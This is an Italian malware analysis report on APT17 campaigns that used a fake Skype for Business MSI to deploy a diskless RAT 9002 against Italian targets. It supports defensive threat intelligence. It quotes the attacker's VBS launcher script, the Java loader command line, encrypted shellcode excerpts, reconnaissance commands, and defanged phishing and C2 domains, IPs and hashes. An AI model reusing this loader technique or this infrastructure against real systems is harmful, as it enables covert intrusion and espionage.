Il 24 giugno e il 2 luglio 2024 sono stati osservati due attacchi mirati a società ed entità governative italiane da parte di un cyber-attore cinese che sfruttano una variante del

Rat 9002 in modalità diskless. Altre varianti sono state nel tempo denominate come Rat 3102. Queste attività sono associate al gruppo APT17 noto anche con il nome "

DeputyDog".

La prima campagna del 24 giugno 2024 ha sfruttato un documento di Office, mente la seconda campagna conteneva un link.

Entrambe le campagne invitavano la vittima ad installare una pacchetto di Skype for Business da un link di un dominio simil governativo italiano per veicolare una variante del

Rat 9002.

I Rat 9002 e Rat 3102 sono notoriamente collegati all'APT17, un gruppo cyber-criminale cinese noto per:

- l'Operazione Aurora (attribuito al governo cinese)

- l'Operazione Ephemeral Hydra

- attacchi mirati a società ed entità governative

Le campagne

In figura l'immagine del documento di Office "GUIDA OPERATIVA PER l’UTENTE.docx" veicolato nella campagna del 24 giugno 2024.

Il documento di Word è stato creato il 18 giugno 2024 da un utente denominato "ple".

La campagna del 2 luglio utilizza invece direttamente un link all'URL malevolo.

Entrambe le campagne invitano la vittima a collegarsi alla seguente pagina:

| https://meeting[.]equitaligaiustizia[.]it/angelo.maisto.guest |

Il sito simula una pagina ufficiale per i meeting di Equitalia Giustizia ed invita l'utente a scaricare un pacchetto MSI personalizzato di installazione del software Skype for Business. All'interno della pagina è presente anche un ulteriore link legittimo:

https://meeting[.]equitaliagiustizia[.]it/angelo.maisto.guest/MB9GVM5K che molto probabilmente è stato rubato/intercettato in un possibile precedente attacco.

Dettagli dell'URL malevolo:

| DOMINIO |

meeting[.]equitaligaiustizia[.]it |

| Data creazione dominio |

2024-06-13 |

Accedendo alla radice del sito risulta presente solo la sotto cartella "angelo.maisto.guest" come si può vedere dall'immagine di seguito:

Il pacchetto malevolo viene scaricato invece dal seguente URL di Microsoft:

| https://skypeformeeting[.]file[.]core[.]windows[.]net/skypeformeeting/SkypeMeeting.msi?sp=r&st=2024-07-04T11:10:14Z&se=2024-08-04T11:10:00Z&spr=https&sv=2022-11-02&sig=8djI9lFWxKmw5MBBk67DvQIMlyE%2F6jME24rrv0xlZs8%3D&sr=f |

Il pacchetto MSI personalizzato che viene scaricato ha le seguenti caratteristiche:

Nome:

SkypeMeeting.msi

Dimensione: 39386624 byte

SHA-256:

28808164363d221ceb9cc48f7d9dbff8ba3fc5c562f5bea9fa3176df5dd7a41e

Infection chain

Nel pacchetto MSI scaricato alcuni file da considerarsi interessanti sono i seguenti:

- SkypeMeetingsApp.msi (pacchetto originale MSI per l'installazione di Skype for Business)

- vcruntime.jar

- vcruntime.vbs

- vcruntime.bin

Di seguito un grafico dell'infection chain delle campagne osservate:

L'esecuzione di

SkypeMeeting.msi comporterà pertanto l'installazione del pacchetto originale di Skype for Business e l'esecuzione dell'applicativo di Java denominata "

vcruntime.jar" per tramite dello script VBS "

vcruntime.vbs" che vediamo di seguito:

Set windowobj = createobject("wscript.shell")

Set Args = WScript.Arguments

strCommand1 = "java.exe -jar """ & Args(0) & """ """ & Args(1) & """ """ & Args(2) & """"

windowobj.Run strCommand1,0,False

strCommand2 = "msiexec /i """ & Args(3) & """"

windowobj.Run strCommand2,1,False |

L'applicativo di Java verrà eseguito quindi con la seguente riga di comando:

| java.exe -jar "C:\Users\<redacted>\AppData\Roaming\jre-1.8\bin\vcruntime.jar" "dwrsvsa" "C:\Users\<redacted>\AppData\Roaming\jre-1.8\bin\vcruntime.bin" |

Il file "



vcruntime.bin", di cui vediamo un estratto di seguito, contiene una shellcode cifrata con RC4:

488f162e-1aaa-060c-4ec4-c6f23c113526

4b2cbd6d-7056-b972-b13b-4c593c3b4ccc

11af7b56-c890-d2ac-3606-d8bcf19fc7a0

35381e2a-bfdd-0df3-ff41-9484f1a74fcc

112c1a02-bfd5-09d3-ff45-039758ef6aec

407e7f28-9ac5-841a-1b25-444b919f5e47

[...]

7d28f699-fb0b-d48a-b535-74419d696584

5a5be410-ded9-1e20-8ca6-c1e49ca94ecc

1178682c-613f-7e65-2100-000000000000 |

L'applicativo Java decifra ed esegue la shellcode, vediamo di seguito il primo step che comporta la decifratura attraverso un semplice ciclo XOR:

Dopo la decifratura, la shellcode va a decomprimere ed eseguire il RAT 9002 come vediamo in figura:

Il RAT 9002



Il RAT 9002 esegue funzioni di proxy per monitorare il traffico di rete, vediamo di seguito alcuni estratti del dump del malware:

In questo primo estratto vediamo il server di comando e controllo.

In questo secondo estratto vediamo la stringa "

Dog create a loop thread" caratteristica del RAT 9002.

In questo terzo estratto vediamo il nome del progetto del RAT.

La variante del RAT 9002 analizzato contiene come indicatore di data il valore "

20240124" come si vede dalla figura in seguito:

Questo valore indica che il malware sebbene di vecchia data continua ad essere attivamente sviluppato anche nel 2024.

Il Trojan RAT 9002 è un malware modulare che in base alle esigenze del cyber-attore scarica dei Plugin aggiuntivi di tipo diskless che consentono di aggiungere varie funzionalità al malware. Durante l'analisi del sample in oggetto, il criminale ha inviato i seguenti moduli aggiuntivi:

- ScreenSpyS.dll -> cattura schermo [data creazione: 2018-07-19 06:27:00]

- RemoteShellS.dll -> esecuzione di programmi [data creazione: 2022-01-23 04:48:12]

- UnInstallS.dll -> disinstallazione [data creazione: 2012-01-11 10:20:09]

- FileManagerS.dll -> sfoglia file [data creazione: 2022-01-21 10:35:49]

- ProcessS.dll -> gestione processi [data creazione: 2022-01-22 01:37:08]

Per tramite del modulo

RemoteShellS il cyber-criminale ha eseguito i seguenti comandi per fare il discovery della rete:

- systeminfo.exe

- ipconfig /all

- net user

- netstat -ano -p tcp

- net use

- net view \\<redacted_ip>

- ping <redacted_ip> -n 1

Il sample analizzato comunica con il suo server di comando e controllo ospitato su un dominio che simula un dominio Microsoft, di seguito i dettagli del server C&C:

| DOMINIO |

themicrosoftnow[.]com |

| IP |

137.74.76[.]92

23.218.225[.]10 |

| PORTE |

80

443 |

| User-Agent |

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537. |

| Data creazione dominio |

2023-11-27 |

La comunicazione con il server di comando e controllo avviene in maniera cifrata e codificata poi in Base64.

Correlati

Grazie ad attività di Threat intelligence è stato possibile correlare un file eseguibile che è stato caricato su VirusTotal dall'Italia il giorno 05 luglio 2024 che risulta essere la versione file eseguibile del RAT 9002.

Nome:

a.exe

Dimensione: 35328 byte

Data creazione: 2024-07-04 17:02:45

SHA-256:

de19e0163af15585c305f845b90262aee3c2bdf037f9fc733d3f1b379d00edd0

Anche questo sample contiene come indicatore di data il valore "

20240124". Questo sample potrebbe essere stato utilizzato per fare persistenza in una macchina colpita.

Conclusioni

Le due campagne sembrano essere indirizzate verso un target governativo e/o aziendale.

Il RAT 9002 utilizzato è associato al gruppo cyber-criminale cinese APT17 denominato

DeputyDog che risulta essere attivo da almeno il 2008. Il malware sembra essere in continuo aggiornamento con varianti anche diskless. E' composto da vari moduli che vengono attivati al bisogno dal cyber-attore così da ridurre la possibilità di intercettazione.

L'attacco nella sua globalità risulta particolarmente sofisticato e progettato nei minimi dettagli, i domini utilizzati sono molto simili a domini ufficiali ed anche la creazione del pacchetto MSI malevolo è stata realizzata con cura in quanto comporta l'installazione del software legittimo Skype for Business ed in parallelo la versione diskless del RAT 9002.

Il download del file MSI iniziale avviene da un sito di distribuzione di Microsoft così da ridurre le possibilità di intercettazione.

L'uso di link legittimi di enti governativi nella pagina malevola fa pensare che il cyber-attore abbia avuto accesso ad informazioni riservate di qualche utente appartenente ad aziende o enti italiani precedentemente colpiti.

IOC:

themicrosoftnow[.]com

meeting[.]equitaligaiustizia[.]it

137[.]74[.]76[.]92

23[.]218[.]225[.]10

28808164363d221ceb9cc48f7d9dbff8ba3fc5c562f5bea9fa3176df5dd7a41e

e024fe959022d2720c1c3303f811082651aef7ed85e49c3a3113fd74f229513c

d6b348976b3c3ed880dc41bb693dc586f8d141fbc9400f5325481d0027172436

c0f93f95f004d0afd4609d9521ea79a7380b8a37a8844990e85ad4eb3d72b50c

caeca1933efcd9ff28ac81663a304ee17bbcb8091d3f9450a62c291fec973af5

de19e0163af15585c305f845b90262aee3c2bdf037f9fc733d3f1b379d00edd0

Autori:

Ing. Gianfranco Tonello, Michele Zuin